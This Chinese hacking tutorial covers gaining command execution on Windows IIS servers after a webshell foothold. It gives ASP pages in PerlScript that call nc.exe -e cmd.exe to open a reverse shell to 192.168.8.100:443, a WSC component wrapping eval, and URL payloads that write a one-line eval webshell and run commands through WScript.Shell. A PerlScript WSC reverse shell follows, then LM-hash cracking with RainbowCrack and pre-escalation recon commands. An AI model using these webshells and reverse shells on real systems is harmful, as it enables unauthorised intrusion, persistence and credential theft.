话说Perl环境,除了服务器支持PL这个扩展映射外,我们一般无法使用Perl去做一些想做的事情。比如,当旁注进入服务器,却因服务器执行不了命令而原地踏步,无法继续向最高权限前进。特别是现在国内的虚拟机,大部分都是如此,让小菜们很是头疼。所以今天NP就来讲讲被一般人忽视的Perl环境。首先,Perl环境,可以让我们利用的,是环境变量和目录的权限疏忽,这个可以参考我07年10期写的《谈环境变量在Hacking中的利用》!其次,也是被一般人遗忘的技巧,虽然服务器不支持PL扩展映射,但是安装ActivePerl后默认支持perlscript,于是我们用perlscript写ASP文件,在ASP里用Perlscript的内部函数来执行命令,或者做些Perlscript能做的事情。但是权限任然是ASP的来宾权限,具体权限分配以及原理可以参考08年12期我写的《小谈WIN系统Hacking中的小命令》

我们来举例说明下。

<%@Language=PerlScript%>

#@Language=PerlScript 这句表明这一页的ASP脚本所使用的脚本语言为Perlscript

#由于是Perl,所以注释是用井号

<%

system("e://wwwroot//cmd.exe /c e://wwwroot//nc.exe -e cmd.exe -v 192.168.8.100 443");

#用system函数执行命令

#exec("e://wwwroot//cmd.exe /c e://wwwroot//nc.exe -e cmd.exe -v 192.168.8.100 443");

#用exec函数执行命令

%>将上面的代码保存为perl.asp,本地NC监听443,执行后,我们的NC会接到目标机器反弹回来的SHELL。如图1所示

换成EXEC也一样,不过我们就不多说明了,举一反三,其他的就留给读者自己去做试验咯。

Python环境也一样。当服务器装有activepython时,我们就可以用@Language定义本页脚本解析语言来切换成Python!

范例:

<%@LANGUAGE="python" CODEPAGE="936"%>

<%

import os

import os.path

rootdir = "e://wwwroot//"

for parent, dirnames, filenames in os.walk(rootdir):

#case 1:

for dirname in dirnames:

Response.Write("parent is:"+parent+"<br>")

Response.Write("dirname is:"+dirname+"<br>")

#case 2

for filename in filenames:

#Response.Write("parent is:"+parent+"<br>")

Response.Write("filename with full path :"+os.path.join(parent, filename)+"<br>")



%>运行结果如图2

当然你也可以发挥DIY精神,改造一个好用的基于asp的Perl或者Python的Webshell。这边我就不献丑了,留个读者当复习作业咯。

这边唯一要提示的是,Python对中文支持不是很好,写代码的时候尽量使用英文。

NP在测试时有一想法,不知道在支持perlscript和python服务器上,是否可以利用这两脚本语言的SOCK函数去做些什么事情呢?YY中...

二、WSC “Windows 脚本部件”的巧用。

对于WSC,可能大多数的人,都会感到很陌生!我也是通过LCX大哥的介绍才开始认识这个强大的东东。Windows 脚本部件为您提供了用脚本创建功能强大、可复用的 COM 部件的简便方式。您可以使用任何支持 Microsoft ActiveX Scripting 接口的脚本语言来创建脚本部件。支持这些接口的脚本语言有: JScript、 Microsoft Visual Basic Scripting Edition (VBScript)、PERLScript、PScript 和 Python。

这次我们也不多介绍,就介绍asp调用WSC,用Vbscript和Perlscript,其他的就让读者自己慢慢研究吧

WSC文件内容如下:

<?XML version="1.0"?>

<package>

<Component>

<registration ProgId=lcxNB />

<public>

<property name=lcxNNB />

<method name=run>

<parameter name=str />

</method>

</public>

<script language=vbscript runat=server>

function run(str)

run=eval(str)

end function

</script>

</Component>

</package>或许你对这些不大明白,我们来看下微软给的帮助吧。

<component> 和 <package> 元素 <component> 元素包含的是一个完整的脚本部件定义。在同一个 .wsc 文件中可以出现多个 <component> 元素,但这些元素应包含在一个 <package> 元素内。

<registration> 元素 包括用来将脚本部件注册为 COM 部件的信息。如果宿主应用程序 (如 Microsoft Internet Explorer 5.0)在创建该脚本部件的实例时没有直接使用 Windows 注册表,则该元素不是必需的。

<public> 元素 包含脚本部件所说明的属性、方法和事件的定义。这些定义指向定义在独立的 <script> 块中的变量或函数。

<implements> 元素 给脚本部件指定 COM 接口处理程序,这将确定该脚本部件属于哪种 COM 部件类型。例如,通过指定 <implements type=ASP>,就可以实现 ASP 接口处理程序,并因此在脚本部件中可以访问 ASP 对象模型。

<public> 元素即指定了脚本部件将实现 COM Automation 接口处理程序。因此,对 Automation 处理程序无需创建 <implements> 元素。

注意 脚本部件运行库包括用于 Automation (使用 <public> 元素说明的)、用于 ASP 以及用于 Internet Explorer 5.0 DHTML Behavior 的接口处理程序。其他接口处理程序可以作为外部 DLL 获得。关于附加的接口处理程序和脚本部件的详细信息,请参阅 Microsoft Scripting Technologies Web 站点。

<script> 元素 包含用来实现脚本部件逻辑的脚本,这取决于所创建的 COM 部件类型。例如,如果要创建的是 COM Automation 部件,则可以在 <public> 元素中声明属性、方法和事件,然后用一个或多个 <script> 元素编写脚本来定义这些内容。









我们自己编写的话,经常会写错,不过可爱的微软推出了专门生成WSC部件代码的工具Windows Script Component Wizard,我们只要根据提示输入数据即可。



使用方法看图3、4、5、6、7、8

我们可以将WSC文件随便改名,然后在ASP里指定就可以了。

我们再来看下我们调用的ASP文件内容

<%GetObject("script:" Server.MapPath("b.jpg")).run(request(chr(36)))%> 2k和2k3都可以使用

<%GetObject("script:").run(request(chr(36)))%> 只能2K下使用,2K3不支持远程调用

WSC.asp?$=CreateObject("Scripting.FileSystemObject").opentextfile("e:\wwwroot\new_webshell.asp",8,true).WriteLine("<%25eval(request(chr(36)))%25>")访问上面给出的地址,就可以往e:\wwwroot\目录写入一句话webshell

WSC.asp?$=CreateObject("WScript.Shell").run("e:\wwwroot\cmd.exe /c net user>e:\wwwroot\cmd.txt")

用此以上URL访问,就可以用Wscript.sehll执行命令

由于我们是调用VBSCRIPT,所以都是以VBSCRIPT的环境来执行的,也就是说,不支持ASP里的response request server.mappath等函数,参数传递是个问题。

我们再来看看perlscript

<?xml version="1.0"?>

<component>

<registration progid="SimpleASP.WSC"/>

<public>

<method name="Test"/>

</public>

<implements type="ASP"/>

<script language="PerlScript">

<![CDATA[

sub Test {

exec("e:\\wwwroot\\cmd.exe /c e:\\wwwroot\\nc.exe -e cmd.exe -v 192.168.8.100 443");

}

]]>

</script>

</component>唯一不同的是,我们用language指定了脚本解析语言为PerlScript(再强调下,需要服务器支持Perlscript)

当我们把下面代码保存为ASP文件,并访问时,即可获得一个反弹SHELL。

<%GetObject("script:" Server.MapPath("SimpleASP.WSC")).Test%>

三、RainBowCrack的使用

相信不少朋友进入目标服务器后都曾为管理员密码的事伤过脑筋吧。又是GINA又是HASH的。往常,很多人采用GINA记录管理员登陆密码以达到继续渗透的目的,或者用LC5破解LM Hash,但是LC5是采用普通的暴力破解,所以耗时费力,效率太低。早在一年半前我就开始享受RainBowCrack带来的效率。现在国内也开始慢慢普及用Rainbowcrack了。

RainbowCrack是一款国人开发的密码破译工具,它的设计思路基于快速时间——内存平衡技术(Time-Memory Trade-Off Technique),简单来说就是它在进行密文解密时不是逐条来进行解密操作的,而是在解密前先生成一份完整的明文到密文的对照表,再一次批量对密文进行解密。RainbowCrack代表了目前解密技术的一个新的发展方向,它的诞生也使得广泛使用的MD5算法和Windows的LM算法生成的密文在极短的时间内得到破译,而且破译的成功率也达到了破纪录的水平。

虽然rainbowcrack用彩虹表跑密码的速度很快,但是创建彩虹表可能要花费数小时、数天甚至好几个月的时间。还好网络上早有组织在从事彩虹表的制作。如比较出名的www.freerainbowtables.com,很多的网络自愿者,自己利用电脑空余时间或空余的系统资源去生成字典,并上传到服务器。我们可以从网络上下载到一些免费的彩虹表.

RainbowCrack的最新版本为1.2,但它不支持多线程操作!这个工具可以在地址http://www.antsight.com/zsl/rainbowcrack/下载。RainbowCrack包含了下述实用程序:

rtgen.exe——彩虹表生成器,生成口令、散列值对照表。

rtsort.exe——排序彩虹表,为rcrack.exe提供输入。

rcrack.exe——使用排好序的彩虹表进行口令破解。

rtdump.exe——彩虹表转储



我们首先来看下 彩虹表生成器 rtgen.exe 的使用

rtgen hash_algorithm \

plain_charset plain_len_min plain_len_max \

rainbow_table_index \

rainbow_chain_length rainbow_chain_count \

file_title_suffixrtgen hash_algorithm \

plain_charset plain_len_min plain_len_max \

rainbow_table_index \

-bench

具体参数详情 如图9所示

彩虹表生成器的命令行示例

rtgen lm numeric 1 7 0 100 16 lmhash

lm 为我们要的散列算法(Windows口令的散列方法)

numeric 为明文所用的字符集

1 为明文的最小长度

7 为明文的最大长度

0 为彩虹表的索引

100 为彩虹链长度

16 为要生成的彩虹链的个数

Lmhash 为添加到文件标题后面的字符串,用于书写彩虹表的注释

当彩虹表生成后,为了加快彩虹表的查找速度,我们需要使用彩虹表排序程序(rtsort.exe)进行排序!

rtsort的命令很简单,参数就是彩虹表文件名

rtsort rainbow_table_pathname

经过几分钟的排序后,我们就可以用生成的字典去跑密码了



rcrack *.rt -f hashes.txt

把Hash放到hashes.txt文本中,这样我们可以跑批量的hash散列!

效果如图10所示

总结来说,这些技术其实在网络上以及早有出没,只不过,相对在国内相对比较少罢了。只有想不到,没有做不到。只要加以改造,就可以让这些技术成为 Hacking中的又一利器!同时也告诫管理员朋友,需要注意的事项。并不是禁止了WSH、SA等组建就不能执行命令的!也并不是服务器不支持PL等扩展映射就没办法使用的。

HASH散列随着时间和技术的发展也不是遥不可及的!技术和物理条件,缩短了我们爆破的时间,提高了Hacking的效率。

小谈WIN系统Hacking中提权前的小命令

NP (NetPatch)

从本文你可以了解系统命令的一些小细节

老习惯,先说说题外话(骗点稿费),其实我是个懒人,实在不喜欢去写什么文章,不过LCX大哥下死命令了,咱就硬着头皮上吧。反正文笔不好,也有他这个编辑在!^_^ 今天就给大家谈谈我在Hacking中用到的一些小命令吧,算是经验之谈了。OK,题外话唠叨完了,咱就进入主题吧。

我们来谈下提权前的,(WIN系统)服务器内部信息探测!(因为现在机器基本上都是2K3以上了,所以我们的话题主要围绕2K3谈)我们拿到一个低权限的WEBSHELL后,一般都是先探测服务器内部信息,以找到可以提权的条件或桥梁。(当然,也有一些WEBSHELL上去了就直接是管理员权限,甚至是SYSTEM权限,但是这个已经不在我这个话题的讨论范围了。)

因为不知道大家是如何探测目标服务器的总体环境的,所以我这边就全当讲给新手朋友听的,老鸟略过。什么叫服务器的总体环境呢?例如:目标服务器开启的端口、进程、系统服务,安装了哪些程序,系统安全的大体设置。我们这边谈的探测,基本上都是建立在可以执行基本命令的WEBSHELL上的。(我们的主题本就是提权前的小命令嘛,咱不能跑题不是^_^)

一、首先,探测端口。





我们一般都用 netstat -an ,这个是在WIN系统上常用命令。但微软在WINXP以后,就加强了此命令。

★

-b 显示包含于创建每个连接或监听端口的可执行组件。在某些情况下已知可执行组件拥有多个独立组件,并且在这些情况下包含于创建连接或监听端口的组件序列被显示。这种情况下,可执行组件名以及其调用的组件,等等,直到 TCP/IP 部分。注意此选项可能需要很长时间,如果没有足够权限可能失败。

-o 显示与每个连接相关的所属进程 ID。

-v 与 -b 选项一起使用时将显示包含于为所有可执行组件创建连接或监听端口的组件。

★

因此2K3上加上这些参数后,我们可以在服务器上获得更多的信息。比如端口所对应的进程名和进程PID、其调用的组件以及相对系统路径。

netstat -anb 的结果如图1所示

netstat -ano 的结果如图2所示

图2

而我们为了能获得更详细的信息,一般都会用netstat -anvb 这时,你看到的信息包括 进程名、相对应的进程PID、端口所用的协议、调用的可执行组件、相对的组件和第三方进程的系统路径。

二、其次,进程信息的获取。



tasklist /svc //此命令可以获取每个进程中主持的服务,如图3所示:

这个命令我想,大部分的安全技术爱好者都会。我们再来了解一个命令。



●start /wait msinfo32.exe /report c:\windows\temp\list.txt /categories swenv+SWEnvRunningTasks●运行结果如图4所示。

msinfo32.exe是什么呢?记得LCX大哥也有介绍过相关的信息(《黑客手册200801》“我在入侵过程中注意到的细节(一)”,

此程序可以显示计算机中的有关系统信息,可用其诊断、解决计算机问题并查看远程系统所生成的系统报告。用此程序的命令行用法可以获得更详细的进程信息。当然,此命令在低权限的WEBSHELL下,只能看其有权限看的进程信息。不过获取的信息比Tasklist获取的要详细很多。

三、再次,系统服务信息的获取。

由于2K3默认设置限制了WEBSHELL查看“系统服务信息”,所以我们需要配合SC命令来获取我们需要的系统服务相关信息!



首先,我们可以用net start 来获得已经运行的服务,如图5所示。

通过Tasklist和net start命令获得了相关服务后,我们就要开始找自己感兴趣的服务了。



例如,我们要找SERV-U服务相关的信息,我们可以用以下命令来获取。由于我们从net start命令中获取的系统服务信息显示的是系统服务的“显示名称”而sc的qc参数和query参数,都没办法直接从系统服务的“显示名称”获得信息,如图6所示:







于是我们需要用sc的getkeyname参数,先从系统服务的“显示名称”获得其服务名(当然,如果你知道其系统服务名称,就不必要那么麻烦了,直接查询即可) sc getkeyname "Serv-U FTP Server" 命令执行后的结果如图7所示。获得了系统服务名称后,我们就可以用qc或query查询其相关信息了 如图8、图9所示。

我们再次派msinfo32.exe出场!嘿嘿,这个可是好家伙呀,Hacking必备。



●start /wait msinfo32.exe /report c:\windows\temp\service.txt /categories swenv+SWEnvServices●,命令结果,如图10所示:

再再次,我们详细了解下如何用msinfo32.exe来获取更多的信息:

★

Msinfo32.exe 的用法

/? - 显示“帮助”对话框

/msinfo_file=文件名 - 打开指定的 .nfo 或 .cab 文件

/nfo 或 /s 文件名 - 将 .nfo 文件输出到指定的文件

/report 文件名 - 将文本格式的文件输出到指定的文件

/computer 计算机名 - 连接到指定的计算机

/categories (+|-)(all | 类别名) +|-(类别名)...- 显示或输出指定的类别

/category 类别名 - 在启动时将焦点设置到特定类别

由于我们一般只需要获取软件环境信息,所以我们这边就只了解下此程序的软件环境的子类别开关名称

软件环境的子类别

子类别标题 子类别开关

===================================================

驱动程序 SWEnvDrivers

环境变量 SWEnvEnvVars

作业 SWEnvJobs

网络连接 SWEnvNetConn

正在运行任务 SWEnvRunningTasks

加载的模块 SWEnvLoadedModules

服务 SWEnvServices

程序组 SWEnvProgramGroup

启动程序 SWEnvStartupPrograms

OLE 注册 SWEnvOLEReg

★

示例:

获取环境变量:

●start /wait msinfo32.exe /report c:\windows\temp\Startup.txt /categories swenv+SWEnvEnvVars●

获取程序组信息(可以获取到目标服务器所安装的软件信息):

●start /wait msinfo32.exe /report c:\windows\temp\programs.txt /categories swenv+SWEnvStartupPrograms●

获取启动程序相关信息:

●start /wait msinfo32.exe /report c:\windows\temp\Startup.txt /categories swenv+SWEnvStartupPrograms●

注意:示例中使用了 start /wait 开关,以便从 Cmd.exe 命令提示符处执行批处理文件和/或命令行。要启动 Msinfo32.exe,必须使用 start 开关;如果使用 /wait 开关,则在当前项目完成之前,将不会处理下一个项目。使用 start /wait 开关可以确保计算机不会因为某些 Msinfo32.exe 类别占用大量 CPU 时间而发生过载。

最后,我们顺带一下系统权限配置的查看。很多人都知道cacls命令,只要cacls 然后目录或文件的路径即可,如图11所示。

写了那么多,可能一些人都看烦咯,怎么讲的都是基础的命令,不是在浪费我们的时间么?呵呵,太臭的我也不敢写出来,再着我们要照顾新手朋友呀。

四、下面我们来做做总结。

为什么要获取服务器的这些总体信息呢?

1.端口信息,可以让我们知道服务器开了哪些端口?哪些端口可以利用?哪些端口对应的服务或程序可以利用?或是对方还开了哪些我们不知道的服务(比如对方又开了一些不常用的端口来运行高权限的WEB服务,如tomcat等)。

比如,SERV-U修改了本地管理端口,我们也可以通过端口和进程信息进行了解。

2.进程信息,可以让我们知道服务器运行了哪些程序,管理员喜欢开什么程序,或正在运行什么程序。有哪些防护(比如杀毒软件,防火墙等信息)

